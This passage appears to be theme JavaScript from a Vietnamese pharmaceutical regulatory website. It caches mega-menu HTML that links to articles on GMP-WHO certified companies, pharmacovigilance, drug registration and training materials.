          <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  